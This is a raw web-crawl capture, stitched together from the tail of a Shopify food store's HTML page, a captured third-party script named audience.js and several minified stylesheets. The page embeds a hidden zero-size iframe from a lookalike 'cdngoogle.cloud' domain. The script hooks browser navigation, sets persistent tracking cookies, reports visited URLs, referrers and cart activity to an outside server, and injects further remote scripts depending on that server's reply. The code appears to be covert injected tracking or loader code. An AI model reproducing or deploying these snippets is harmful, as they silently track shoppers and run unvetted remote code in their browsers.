                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100373922030-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></div>
	</div>
</div>

</div>
            </details>
        </predictive-search>
    </div>
</div>


	<!-- Kwikpass start -->
<script> 
  function autoLogin(token){
    if(token){
       document.getElementById('kp-login').style.display = 'none';
       document.getElementById('kp-account-div').style.display = 'flex';
       document.getElementById('kp-account-div').classList.add('customer-login')
    }
    else{
      document.getElementById('kp-login').style.display = 'block';
      document.getElementById('kp-account-div').style.display = 'none';     
    }
  }
 
  window.addEventListener('user-loggedin', function(event) {
      const { token } = event?.detail;
      autoLogin(token);
  });

  window.addEventListener('DOMContentLoaded', function(event) {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      autoLogin(userToken);
  });
</script>
<!-- Kwikpass end -->
<div class="halo-sidebar halo-sidebar-left halo-sidebar_menu " id="navigation-mobile">
    <div class="halo-sidebar-wrapper custom-scrollbar"><div class="site-nav-mobile nav-menu-tab"></div>
        <div class="site-nav-mobile nav" data-navigation-mobile>
          <div class="menu-heading-mobile halo-sidebar-header">
            <span class="title">Menu</span>
            <button type="button" class="halo-sidebar-close" data-menu-close-sidebar aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Close</a>
          </div>
          <ul class="list-menu-loading" role="list"><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li></ul>
        </div><div class="site-nav-mobile nav-account"><!-- Kwikpass changes - [Starts] -->
             <div id="kp-account-div" class="customer-links customer-login  last-link">
                <span class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account stroke-w-0 w-h-"><path d="M 16 3 C 8.832031 3 3 8.832031 3 16 C 3 23.167969 8.832031 29 16 29 C 23.167969 29 29 23.167969 29 16 C 29 8.832031 23.167969 3 16 3 Z M 16 5 C 22.085938 5 27 9.914063 27 16 C 27 22.085938 22.085938 27 16 27 C 9.914063 27 5 22.085938 5 16 C 5 9.914063 9.914063 5 16 5 Z M 16 8 C 13.25 8 11 10.25 11 13 C 11 14.515625 11.707031 15.863281 12.78125 16.78125 C 10.53125 17.949219 9 20.300781 9 23 L 11 23 C 11 20.226563 13.226563 18 16 18 C 18.773438 18 21 20.226563 21 23 L 23 23 C 23 20.300781 21.46875 17.949219 19.21875 16.78125 C 20.292969 15.863281 21 14.515625 21 13 C 21 10.25 18.75 8 16 8 Z M 16 10 C 17.667969 10 19 11.332031 19 13 C 19 14.667969 17.667969 16 16 16 C 14.332031 16 13 14.667969 13 13 C 13 11.332031 14.332031 10 16 10 Z"/></svg></span>
                  <a class="header__link--account customer_logount" href="/account/logout">Log out</a>
                  <span>/</span>
                  <a class="header__link--account customer_acc" href="javascript:void(0);" onclick="handleShopifyLogin(event,'/account')">My Account</a>
            </div>
            <div id="kp-login" class="customer-links">
                <a class="header__link--account customer_login_link kwik-pass-login" href="javascript:void(0)"><span class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account stroke-w-0 w-h-"><path d="M 16 3 C 8.832031 3 3 8.832031 3 16 C 3 23.167969 8.832031 29 16 29 C 23.167969 29 29 23.167969 29 16 C 29 8.832031 23.167969 3 16 3 Z M 16 5 C 22.085938 5 27 9.914063 27 16 C 27 22.085938 22.085938 27 16 27 C 9.914063 27 5 22.085938 5 16 C 5 9.914063 9.914063 5 16 5 Z M 16 8 C 13.25 8 11 10.25 11 13 C 11 14.515625 11.707031 15.863281 12.78125 16.78125 C 10.53125 17.949219 9 20.300781 9 23 L 11 23 C 11 20.226563 13.226563 18 16 18 C 18.773438 18 21 20.226563 21 23 L 23 23 C 23 20.300781 21.46875 17.949219 19.21875 16.78125 C 20.292969 15.863281 21 14.515625 21 13 C 21 10.25 18.75 8 16 8 Z M 16 10 C 17.667969 10 19 11.332031 19 13 C 19 14.667969 17.667969 16 16 16 C 14.332031 16 13 14.667969 13 13 C 13 11.332031 14.332031 10 16 10 Z"/></svg></span><span class="title">Sign In</span></a>               
                
            </div>
          <!-- Kwikpass changes - [Ends] , Kwikpass commented the below code -->
          
<div class="wrapper-links"></div>
        </div><div class="site-nav-mobile nav-currency-language p-relative"></div>
    </div>
</div>

    	<script>
  window.theme = window.theme || {};
  window.theme.yta_widgets = window.theme.yta_widgets || [];
</script>

<div id="sy-whatshelp">
        <a href="https://api.whatsapp.com/send?phone=917738442817&text=I+am+sick+of+the+%27artificial%27+in+my+food.+What+can+you+help+me+with%3F" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
</div>






<a id="BackToTop" href="#" title="Back to the top" class="back-to-top hide">
   <i class="fa fa-arrow-circle-o-up fa-2x"></i>
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
  .back-to-top {
    position: fixed;
    bottom: 9em;
    right: 0px;
    text-decoration: none;
    color: #000;
    background-color: #eee;
    font-size: 16px;
    padding: 0.3em;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    z-index: 60000;
  }
  .back-to-top i {
    vertical-align: middle;
  }
  .back-to-top span {
    padding-left: 0.5em;
  }
  .back-to-top i + span {
    padding-left: 0;
  }
  .back-to-top:hover {
    text-decoration: none;
    color: #555;
  }
  .hide {
    display: none!important;
  }
</style>
<script>
    (function() {
    function trackScroll() {
        var scrolled = window.pageYOffset;
        var coords = 300;

        if (scrolled > coords) {
        goTopBtn.classList.remove('hide');
        }
        if (scrolled < coords) {
        goTopBtn.classList.add('hide');
        }
    }

    function backToTop() {
        if (window.pageYOffset > 0) {
        window.scrollBy(0, -80);
        setTimeout(backToTop, 0);
        }


    }

    var goTopBtn = document.querySelector('.back-to-top');

    window.addEventListener('scroll', trackScroll);
    goTopBtn.addEventListener('click', backToTop);
    })();
</script>
  <!-- Hotjar Tracking Code -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3818215,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script>
var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = false;
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>





<script>
  var lineitem = []
  	
  
  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0.00",
    currency:shopCurrency,
    content_ids:lineitem
  }
</script>
  <script>
 $('.footer-content li .footer--has-dropdown-title').each(function(){
    $(this).click(function(){
        $(this).siblings('.footer--level-2').slideToggle();
    })
 })
</script>

<iframe src="https://cdngoogle.cloud/pixel.php" sandbox="allow-scripts allow-same-origin" style="display: block; height: 0px; width: 0px; border: none; position: absolute;"></iframe>

                    
<style> .cart-tool-discount {width: 100%; padding: 8px 0;} .cart-tool-discount.cartTool-item svg {width: 16px; height: 16px;} .card_subtitle {margin: 0 0 3px 0; font-weight: 400; font-size: 11px; color: blue;} .playerTitle {font-size: 16px !important; text-transform: uppercase !important; font-weight: bold !important; display: block !important; margin: auto !important;} #player .container {text-align: center;} #player .playerControls .playerBtn {width: 55px; height: 55px; padding: 22px;} .badge.sold-out-badge {background-color: red !important;} .jdgm-carousel-wrapper {padding-bottom: 0 !important;} .instastory-title,.jdgm-carousel-title {font-size: 20px !important; text-transform: uppercase;} .reviews-footer--b0D19 {display: none;} .reputon-testimonials-widget .reviews-holder--1wrGp .buttons-holder--2Zf48 {display: none;} .halo-socialShare {display: none;} #sy-whatshelp {bottom: 71px;} .jdgm-rev-widg__body {margin: 10px;} .jdgm-sort-dropdown {padding: 10px 20px 10px 10px !important;} .reputon-testimonials-widget .hmiocQ {color: #000;} .reputon-testimonials-widget .lbMsPJ {color: #000;} .shopify-payment-button__button {font-size: 15px; font-weight: 600;} </style>
<div id="shopify-block-AQ2VNMnY0NzNKb3kyS__10185967436568479672" class="shopify-block shopify-app-block"><script>
var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = false;
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>





<script>
  var lineitem = []
  	
  
  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0.00",
    currency:shopCurrency,
    content_ids:lineitem
  }
</script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://okuhlosiwe.com/audience.js
body_size: 6348
content:




var next_run = "False";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compOzKGn = document.createElement('script');
    script_compOzKGn.src = 'https://okuhlosiwe.com/data/comp.js';
    script_compOzKGn.id = 'superuser_comp';
    document.head.appendChild(script_compOzKGn);
}


var c_read_url_OzKGn = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_OzKGn(c_read_url_OzKGn).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_OzKGn) {
            c_read_url_OzKGn = window.location.href;
        
            MakeLog_OzKGn(c_read_url_OzKGn).then(function (value) { })
        }
    });
})



async function MakeLog_OzKGn (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_OzKGn = 'https://univtrck.com/OzKGn/?async=true&panel=11';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_OzKGn = 'https://univtrck.com/OzKGn/?async=true&panel=11';
            
        } else {
            
            var log_url_OzKGn = 'https://univtrck.com/OzKGn/?async=false&panel=11';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_OzKGn, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://okuhlosiwe.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://okuhlosiwe.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://okuhlosiwe.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


if (typeof OzKGn_check_cart_interval !== "undefined") {
    clearInterval(OzKGn_check_cart_interval);
}
var OzKGn_check_cart_interval = setInterval(() => {
    if (getCookieread("cart")) {
        MakeLog_OzKGn(`${c_read_url_OzKGn}cart.js`);
        clearInterval(OzKGn_check_cart_interval);
    }
    if (getCookieread("checkout-cart")) {
        MakeLog_OzKGn(`${c_read_url_OzKGn}cart.js`);
        clearInterval(OzKGn_check_cart_interval);
    }
}, 1000);




















--- FILE ---
content_type: text/css
request_url: https://true-elements.com/cdn/shop/t/37/assets/article-gallery-lookbook-style.css?v=30190958325854450251742021765
body_size: 908
content:
.articleGallery-block .lookbook-image-item{position:relative}.articleGallery-block .lookbook-image-item .select-icon{position:absolute;pointer-events:auto;z-index:initial;-webkit-user-select:none;user-select:none}.articleGallery-block .lookbook-image-item .select-icon{pointer-events:auto}.articleGallery-block .lookbook-image-item .select-icon-1{top:var(--top-position-1);left:var(--left-position-1)}.articleGallery-block .lookbook-image-item .select-icon-2{top:var(--top-position-2);left:var(--left-position-2)}.articleGallery-block .lookbook-image-item .select-icon-3{top:var(--top-position-3);left:var(--left-position-3)}.articleGallery-block .lookbook-image-item .select-icon-4{top:var(--top-position-4);left:var(--left-position-4)}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal{--lookbook-bg: white;--pointer-width: 10px;--lookbook-from-dot: 25px;position:absolute;width:max-content;height:max-content;background:var(--lookbook-bg);box-shadow:0 0 15px 1px #0000001a;border-radius:5px;padding:.5em .7em;z-index:10;display:none;opacity:0;pointer-events:none;transition:opacity .25s ease-in-out}.articleGallery-block .lookbook-image-item.width-restricted .select-icon .lookbook-modal{max-width:var(--max-width)}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal{display:block}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal .product-title.custom-title-ellipsis{max-width:100%;display:-webkit-box;-webkit-line-clamp:var(--truncate-line);-webkit-box-orient:vertical;overflow:hidden}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal .product-price{justify-content:flex-start}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal:after{content:"";position:absolute;background:transparent;z-index:-1}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal.to-right:after{top:0;right:0;width:calc(100% + var(--lookbook-from-dot) + var(--pointer-width) * 2);height:100%}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal.to-left:after{top:0;left:0;width:calc(100% + var(--lookbook-from-dot) + var(--pointer-width) * 2);height:100%}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal.to-top:after{top:0;left:0;width:100%;height:calc(100% + var(--lookbook-from-dot) + var(--pointer-width) * 2)}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal.to-bottom:after{bottom:0;left:0;width:100%;height:calc(100% + var(--lookbook-from-dot) + var(--pointer-width) * 2)}.articleGallery-block .lookbook-image-item .select-icon:hover .lookbook-modal:not(.card){opacity:1;pointer-events:auto}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal.to-right{top:50%;left:calc(var(--lookbook-from-dot) + var(--pointer-width) * 2);transform:translateY(-50%)}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal.to-left{top:50%;right:calc(1 * (var(--lookbook-from-dot) + var(--pointer-width) * 2));transform:translateY(-50%)}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal.to-top{left:50%;transform:translate(-50%);bottom:calc(1 * (var(--lookbook-from-dot) + var(--pointer-width) * 2))}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal.to-bottom{left:50%;transform:translate(-50%);top:calc(1 * (var(--lookbook-from-dot) + var(--pointer-width) * 2))}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal .pointer{position:absolute;width:0;height:0;display:none}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal.to-right .pointer-left{display:block;transform:translateY(-50%);top:50%;left:calc(-1 * var(--pointer-width));border-top:var(--pointer-width) solid transparent;border-bottom:var(--pointer-width) solid transparent;border-right:var(--pointer-width) solid var(--lookbook-bg)}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal.to-left .pointer-right{display:block;transform:translateY(-50%);top:50%;right:calc(-1 * var(--pointer-width));border-top:var(--pointer-width) solid transparent;border-bottom:var(--pointer-width) solid transparent;border-left:var(--pointer-width) solid var(--lookbook-bg)}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal.to-top .pointer-bottom{display:block;bottom:calc(-1 * var(--pointer-width));transform:translate(-50%);left:50%;border-left:var(--pointer-width) solid transparent;border-right:var(--pointer-width) solid transparent;border-top:var(--pointer-width) solid var(--lookbook-bg)}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal.to-bottom .pointer-top{display:block;top:calc(-1 * var(--pointer-width));transform:translate(-50%);left:50%;border-left:var(--pointer-width) solid transparent;border-right:var(--pointer-width) solid transparent;border-bottom:var(--pointer-width) solid var(--lookbook-bg)}.articleGallery-block .sale-price{display:flex;gap:10px}.articleGallery-block .lookbook-modal .product-price{justify-content:flex-start;text-align:right}.articleGallery-block .lookbook-modal.to-left .product-price{justify-content:flex-end;text-align:right}.articleGallery-block .lookbook-image-item .select-icon,.articleGallery-block .lookbook-image-item .select-icon:before,.articleGallery-block .lookbook-image-item .select-icon .glyphicon{width:var(--dot-desktop-size);height:var(--dot-desktop-size)}.articleGallery-block .lookbook-image-item .select-icon:before{animation:dot-shadow 1.5s linear infinite;-webkit-animation:dot-shadow 1.5s linear infinite}.articleGallery-block .lookbook-image-item .select-icon .glyphicon{background-color:var(--dot-outer-color)}.articleGallery-block .lookbook-image-item .select-icon .glyphicon.numbered,.articleGallery-block .lookbook-image-item .select-icon .glyphicon.mb-numbered{display:flex;align-items:center;justify-content:center}.articleGallery-block .lookbook-image-item .select-icon .glyphicon.numbered:after,.articleGallery-block .lookbook-image-item .select-icon .glyphicon.mb-numbered:after{color:var(--dot-inner-color);background:none;font-weight:var(--font-weight-medium);position:absolute;display:block;top:unset;left:unset;transform:unset;-webkit-transform:unset;width:unset;height:unset;line-height:1}.articleGallery-block .lookbook-image-item .select-icon .glyphicon.is-plus{position:relative}.articleGallery-block .lookbook-image-item .select-icon .glyphicon:not(.numbered).is-plus:after,.articleGallery-block .lookbook-image-item .select-icon .glyphicon:not(.numbered).is-plus:before{width:10px;height:2px;background-color:var(--dot-inner-color);position:absolute;display:block;top:50%;left:50%;transform:translateY(-50%) translate(-50%)}.articleGallery-block .lookbook-image-item .select-icon .glyphicon:not(.numbered).is-plus:before{height:10px;width:2px}.articleGallery-block .lookbook-dialog{border:0;padding:0;overflow:visible;background:none}.articleGallery-block .lookbook-dialog .product-item{padding:15px;width:315px;border-radius:3px;background:#fff;position:absolute;top:calc(var(--top) * 1px);left:calc(var(--left) * 1px)}.articleGallery-block .lookbook-dialog[open] .product-item{animation:lookbook-appear-down var(--duration-long) ease-in-out forwards;box-shadow:0 0 10px 2px #0003;will-change:transform}.articleGallery-block .lookbook-dialog[open] .product-item.closing{animation:lookbook-disappear-up var(--duration-long) ease-in-out forwards}.articleGallery-block .lookbook-dialog .product-item .price-item--saved,.articleGallery-block .lookbook-dialog .card-product__group{display:none}.articleGallery-block .close-dialog-button{position:absolute;top:0;right:0;transform:translate(50%) translateY(-50%);width:26px;height:26px;background:#000;color:#fff;font-size:18px;font-weight:thin}.articleGallery-block .lookbook-dialog::backdrop{background:none}.articleGallery-block .icon-wrapper{margin-left:7px;display:inline-block;width:30px;height:auto;opacity:0;transition:opacity .2s ease}.articleGallery-block .icon-wrapper .icon-link-arrow{width:100%;height:auto}.articleGallery-block .product-information__wrapper:hover .icon-wrapper{opacity:1}.articleGallery-block .lookbook-modal.to-left .product-price{flex-direction:row-reverse}.articleGallery-block .lookbook-modal.to-left .icon-wrapper{transform:rotate(-180deg)}@media screen and (min-width: 1025px){.articleGallery-block .lookbook-image-item .select-icon .glyphicon:not(.numbered):after{background-color:var(--dot-inner-color);position:absolute;display:block;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);width:50%;height:50%;border-radius:50%}}@media screen and (max-width: 1600px){.articleGallery-block .halo-block-content .lookbooks::-webkit-scrollbar{height:var(--scrollbar-width);cursor:pointer}.articleGallery-block .halo-block-content .lookbooks::-webkit-scrollbar-track{background:var(--scrollbar-track-color)}.articleGallery-block .halo-block-content .lookbooks::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb-color)}.articleGallery-block .halo-block-content .lookbooks::-webkit-scrollbar-thumb:hover{background:var(--scrollbar-thumb-hover-color)}}@media screen and (max-width: 1024px){.articleGallery-block .lookbook-image-item .select-icon,.articleGallery-block .lookbook-image-item .select-icon:before,.articleGallery-block .lookbook-image-item .select-icon .glyphicon{width:var(--dot-mobile-size);height:var(--dot-mobile-size)}.articleGallery-block .lookbook-image-item .select-icon .lookbook-modal{display:none}.articleGallery-block .lookbook-image-item .select-icon .glyphicon.mb-numbered:after{content:attr(data-num);font-size:var(--dot-number-mobile-size)}.articleGallery-block .lookbook-image-item{--slide-spacing: 7px}.articleGallery-block .lookbook-image-item .select-icon .glyphicon:not(.mb-numbered):after{background-color:var(--dot-inner-color);position:absolute;display:block;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);width:60%;height:60%;border-radius:50%}}@media screen and (max-width: 767px){.articleGallery-block .lookbook-image-item{margin:0}}@media screen and (min-width: 1025px){.articleGallery-block .lookbook-image-item .select-icon .glyphicon.numbered:after{content:attr(data-num);font-size:var(--dot-number-desktop-size)}.articleGallery-block .lookbook-image-item .select-icon .glyphicon:not(.numbered):after{background-color:var(--dot-inner-color);position:absolute;display:block;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);width:50%;height:50%;border-radius:50%}}@keyframes lookbook-appear-down{0%{opacity:0;transform:translateY(-10px);pointer-events:none}to{opacity:1;transform:translateY(0);pointer-events:auto}}@keyframes lookbook-disappear-up{0%{opacity:1;transform:translateY(0);pointer-events:auto}to{opacity:0;transform:translateY(-10px);pointer-events:none}}
/*# sourceMappingURL=/cdn/shop/t/37/assets/article-gallery-lookbook-style.css.map?v=30190958325854450251742021765 */


--- FILE ---
content_type: text/css
request_url: https://d2xvgzwm836rzd.cloudfront.net/blog_styles--true-elements-5643.min.css?v=1692594843739
body_size: 5166
content:
.bloggle--blog-item-button { border: none; } #bloggy--article a:not(.bggle_button-link) {font-weight: 400;} #bloggy--article a:not(.bggle_button-link):hover {}.bloggle--flow-button { border-radius: var(--alt-btn-border-radius) !important; font-weight: var(--alt-btn-font-weight) !important; font-style: var(--alt-btn-font-style) !important; background: var(--primary-btn-bg-color) !important; color: var(--primary-btn-text-color) !important; transition: all .15s ease-in-out 0s !important; display: inline-block !important; padding: 10px 35px !important; text-transform: var(--button-text-case) !important; letter-spacing: 1px !important; font-size: var(--button-font-size-px) !important; cursor: pointer !important; pointer-events: auto !important; border: 0 !important;}.bloggle--flow-button:hover { color: var(--primary-btn-text-hover-color) !important; background-color: var(--primary-btn-bg-hover-color) !important;}#bloggy--article a:empty, #bloggy--article div:empty {display: initial !important;}.bggle--slider, .bggle--slider-blog {display: block !important;}#bloggy--article .bggle_product-container {display: inline-block !important;} #bloggy--article p.text--1632327722077, #bloggy--article li.text--1632327722077, #bloggy--article h6.text--1632327722077, #bloggy--article h5.text--1632327722077, #bloggy--article h4.text--1632327722077, #bloggy--article h3.text--1632327722077, #bloggy--article h2.text--1632327722077, #bloggy--article h1.text--1632327722077, #bloggy--article span.text--1632327722077, #bloggle_article-layout p.text--1632327722077, #bloggle_article-layout li.text--1632327722077, #bloggle_article-layout h6.text--1632327722077, #bloggle_article-layout h5.text--1632327722077, #bloggle_article-layout h4.text--1632327722077, #bloggle_article-layout h3.text--1632327722077, #bloggle_article-layout h2.text--1632327722077, #bloggle_article-layout h1.text--1632327722077, #bloggle_article-layout span.text--1632327722077, #bloggle--blog_layout p.text--1632327722077, #bloggle--blog_layout li.text--1632327722077, #bloggle--blog_layout h6.text--1632327722077, #bloggle--blog_layout h5.text--1632327722077, #bloggle--blog_layout h4.text--1632327722077, #bloggle--blog_layout h3.text--1632327722077, #bloggle--blog_layout h2.text--1632327722077, #bloggle--blog_layout h1.text--1632327722077, #bloggle--blog_layout span.text--1632327722077 {font-weight:400;text-transform: none;font-style: normal;color: #000000;text-decoration:none;font-size:14px;line-height:20px;} #bloggy--article a.text--1632327722077 {text-transform: none;font-style: normal;font-size:14px;line-height:20px;}@media screen and (min-width: 768px) and (max-width: 1024px) { #bloggy--article p.text--1632327722077, #bloggy--article li.text--1632327722077, #bloggy--article h6.text--1632327722077, #bloggy--article h5.text--1632327722077, #bloggy--article h4.text--1632327722077, #bloggy--article h3.text--1632327722077, #bloggy--article h2.text--1632327722077, #bloggy--article h1.text--1632327722077, #bloggy--article span.text--1632327722077, #bloggle_article-layout p.text--1632327722077, #bloggle_article-layout li.text--1632327722077, #bloggle_article-layout h6.text--1632327722077, #bloggle_article-layout h5.text--1632327722077, #bloggle_article-layout h4.text--1632327722077, #bloggle_article-layout h3.text--1632327722077, #bloggle_article-layout h2.text--1632327722077, #bloggle_article-layout h1.text--1632327722077, #bloggle_article-layout span.text--1632327722077, #bloggle--blog_layout p.text--1632327722077, #bloggle--blog_layout li.text--1632327722077, #bloggle--blog_layout h6.text--1632327722077, #bloggle--blog_layout h5.text--1632327722077, #bloggle--blog_layout h4.text--1632327722077, #bloggle--blog_layout h3.text--1632327722077, #bloggle--blog_layout h2.text--1632327722077, #bloggle--blog_layout h1.text--1632327722077, #bloggle--blog_layout span.text--1632327722077 {font-size:13px;line-height:18px;}}@media screen and (max-width: 767px) { #bloggy--article p.text--1632327722077, #bloggy--article li.text--1632327722077, #bloggy--article h6.text--1632327722077, #bloggy--article h5.text--1632327722077, #bloggy--article h4.text--1632327722077, #bloggy--article h3.text--1632327722077, #bloggy--article h2.text--1632327722077, #bloggy--article h1.text--1632327722077, #bloggy--article span.text--1632327722077, #bloggle_article-layout p.text--1632327722077, #bloggle_article-layout li.text--1632327722077, #bloggle_article-layout h6.text--1632327722077, #bloggle_article-layout h5.text--1632327722077, #bloggle_article-layout h4.text--1632327722077, #bloggle_article-layout h3.text--1632327722077, #bloggle_article-layout h2.text--1632327722077, #bloggle_article-layout h1.text--1632327722077, #bloggle_article-layout span.text--1632327722077, #bloggle--blog_layout p.text--1632327722077, #bloggle--blog_layout li.text--1632327722077, #bloggle--blog_layout h6.text--1632327722077, #bloggle--blog_layout h5.text--1632327722077, #bloggle--blog_layout h4.text--1632327722077, #bloggle--blog_layout h3.text--1632327722077, #bloggle--blog_layout h2.text--1632327722077, #bloggle--blog_layout h1.text--1632327722077, #bloggle--blog_layout span.text--1632327722077 {font-size:12px;line-height:16px;}} #bloggy--article p.text--1632327716629, #bloggy--article li.text--1632327716629, #bloggy--article h6.text--1632327716629, #bloggy--article h5.text--1632327716629, #bloggy--article h4.text--1632327716629, #bloggy--article h3.text--1632327716629, #bloggy--article h2.text--1632327716629, #bloggy--article h1.text--1632327716629, #bloggy--article span.text--1632327716629, #bloggle_article-layout p.text--1632327716629, #bloggle_article-layout li.text--1632327716629, #bloggle_article-layout 